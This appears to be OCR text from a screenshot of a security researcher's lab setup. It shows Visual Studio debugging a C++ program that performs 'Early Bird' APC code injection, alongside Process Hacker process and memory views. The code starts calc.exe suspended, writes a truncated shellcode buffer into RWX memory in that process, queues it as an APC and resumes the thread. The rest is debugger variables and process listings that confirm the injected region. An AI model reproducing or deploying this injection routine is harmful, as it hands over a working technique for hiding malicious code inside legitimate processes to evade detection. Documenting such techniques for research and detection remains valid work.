 apcqueue (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Continue
Process: [11088] earlybird.exe Lifecycle Events Thread: [1656] Main Thread Stack Frame: main
Solution Explorer
earlybird.cpp alertable.cpp apcqueue.cpp winnt.h
earlybird (Global Scope) main()
1 #include "pch.h"
2 #include <iostream>
3 #include <Windows.h>
4 #include <TlHelp32.h>
5 #include <vector>
6
7
8 int main()
9 {
10 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x
11 SIZE_T shellSize = sizeof(buf);
12 STARTUPINFOA si = {0};
13 PROCESS_INFORMATION pi = {0};
14
15 CreateProcessA("C:\\Windows\\System32\\calc.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
16 HANDLE victimProcess = pi.hProcess;
17 HANDLE threadHandle = pi.hThread;
18
19 LPVOID shellAddress = VirtualAllocEx(victimProcess, NULL, shellSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
20 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddress; ≤1ms elapsed
21
22 WriteProcessMemory(victimProcess, shellAddress, buf, shellSize, NULL);
23 QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL);
24
25 ResumeThread(threadHandle);
26
27 return 0;
28 }
100 %
Memory 1
Disassembly
Breakpoints
Exception Settings
Command Window
Immediate Window
Output
Error List
Autos
Name Value Type
VirtualAllocEx 0x00007ff60b361a30 {earlybird.exe!VirtualAllocEx} void *
apcRoutine 0xcccccccccccccccc unsigned long(*)(void *)
pi {hProcess=0x00000000000000b0 hThread=0x00000000000000ac dwProcessId=6340 ...} _PROCESS_INFORMATION
pi.hThread 0x00000000000000ac void *
shellAddress 0x0000023b82480000 void *
shellSize 511 unsigned __int64
threadHandle 0x00000000000000ac void *
victimProcess 0x00000000000000b0 void *
Process Hacker [WS01\mantvydas]+ (Administrator)
Hacker View Tools Users Help
Processes Services Network
Name PID CPU I/O total ... Private b... User name Description
ApplicationFrameHost.exe 5664 12.25 MB WS01\mantvydas Application Frame Host
audiodg.exe 1596 6.92 MB NT A...\LOCAL SERVICE Windows Audio Device Graph...
browser_broker.exe 3444 5.67 MB WS01\mantvydas Browser_Broker
calc.exe 6340 428 kB WS01\mantvydas Windows Calculator
conhost.exe 2932 6.38 MB WS01\mantvydas Console Window Host
conhost.exe 4468 7.02 MB WS01\mantvydas Console Window Host
conhost.exe 4744 6.34 MB WS01\mantvydas Console Window Host
conhost.exe 5576 6.38 MB WS01\mantvydas Console Window Host
conhost.exe 10236 6.35 MB WS01\mantvydas Console Window Host
csrss.exe 404 1.69 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
csrss.exe 492 0.22 408 B/s 1.9 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
ctfmon.exe 4844 16.18 MB WS01\mantvydas CTF Loader
devenv.exe 8244 1.15 271.76 MB WS01\mantvydas Microsoft Visual Studio 2017
dllhost.exe 8696 3.73 MB WS01\mantvydas COM Surrogate
dwm.exe 60 1.21 129.32 MB Window Man...\DWM-1 Desktop Window Manager
earlybird.exe 11088 700 kB WS01\mantvydas
explorer.exe 8976 0.42 78.61 MB WS01\mantvydas Windows Explorer
fontdrvhost.exe 756 3.38 MB Font Driver Host\UMFD- Usermode Font Driver Host
fontdrvhost.exe 764 1.39 MB Font Driver Host\UMFD- Usermode Font Driver Host
HxD64.exe 5056 2.82 11.14 MB WS01\mantvydas HxD Hex Editor
Interrupts
lsass.exe
Memory Compression
Microsoft.Photos.exe
MicrosoftEdge.exe
MicrosoftEdgeCP.exe
MicrosoftEdgeCP.exe
MSBuild.exe
msvsmon.exe
OneDrive.exe
PerfWatson2.exe
ProcessHacker.exe
Registry
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
ScriptedSandbox64.exe
SearchFilterHost.exe
SearchIndexer.exe
SearchProtocolHost.exe
SearchUI.exe
SecurityHealthService.e
SecurityHealthSystray.exe 6980 1.67 MB WS01\mantvydas Windows Security notification...
ServiceHub.DataWarehouseH... 9676 0.17 33.95 MB WS01\mantvydas ServiceHub.Host.CLR.x64
ServiceHub.Host.CLR.x86.exe 10364 3.70 55.2 MB WS01\mantvydas ServiceHub.Host.CLR.x86
ServiceHub.Host.Node.x86.exe 6440 15.84 MB WS01\mantvydas Node.js: Server-side JavaScript
ServiceHub.IdentityHost.exe 5832 21.59 MB WS01\mantvydas ServiceHub.Host.CLR.x86
ServiceHub.SettingsHost.exe 1780 0.02 40.2 MB WS01\mantvydas ServiceHub.Host.CLR.x86
ServiceHub.VSDetouredHost.e... 2628 55.66 MB WS01\mantvydas ServiceHub.Host.CLR.x86
services.exe 616 4.68 MB NT AUTHORITY\SYSTEM Services and Controller app
SgrmBroker.exe 7112 3.16 MB NT AUTHORITY\SYSTEM System Guard Runtime Monit...
ShellExperienceHost.exe 3548 73.9 MB WS01\mantvydas Windows Shell Experience Host
sihost.exe 4524 7.41 MB WS01\mantvydas Shell Infrastructure Host
SkypeApp.exe 5500 31.28 MB WS01\mantvydas SkypeApp
SkypeBackgroundHost.exe 5584 1.92 MB WS01\mantvydas Microsoft Skype
smartscreen.exe 6936 7.9 MB WS01\mantvydas Windows Defender SmartScre...
smss.exe 308 488 kB NT AUTHORITY\SYSTEM Windows Session Manager
spoolsv.exe 2496 5.04 MB NT AUTHORITY\SYSTEM Spooler SubSystem App
calc.exe (6340) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x7ffc6a0d9000 Image: Commit 12 kB WC C:\Windows\System32\ntdll.dll
0x7ffc6a0bf000 Image: Commit 44 kB WC C:\Windows\System32\ntdll.dll
0x7ff737913000 Image: Commit 4 kB WC C:\Windows\System32\calc.exe
0x7ffc69f61000 Image: Commit 1,116 kB RX C:\Windows\System32\ntdll.dll
0x7ff737911000 Image: Commit 4 kB RX C:\Windows\System32\calc.exe
0x23b82480000 Private: Commit 4 kB RWX
0xee853fb000 Private: Commit 12 kB RW+G Stack (thread 7516)
0x7ffc6a0d8000 Image: Commit 4 kB RW C:\Windows\System32\ntdll.dll
0x23b82470000 Private: Commit 8 kB RW
0x23b82410000 Private: Commit 128 kB RW
0xee855e7000 Private: Commit 12 kB RW PEB
0xee853fe000 Private: Commit 8 kB RW Stack (thread 7516)
0x7ffc6a0dc000 Image: Commit 452 kB R C:\Windows\System32\ntdll.dll
0x7ffc6a0ca000 Image: Commit 56 kB R C:\Windows\System32\ntdll.dll
0x7ffc6a078000 Image: Commit 284 kB R C:\Windows\System32\ntdll.dll
0x7ffc69f60000 Image: Commit 4 kB R C:\Windows\System32\ntdll.dll
0x7ff737914000 Image: Commit 28 kB R C:\Windows\System32\calc.exe
0x7ff737912000 Image: Commit 4 kB R C:\Windows\System32\calc.exe
0x7ff737910000
Close
Activate Windows
Go to Settings to activate Windows.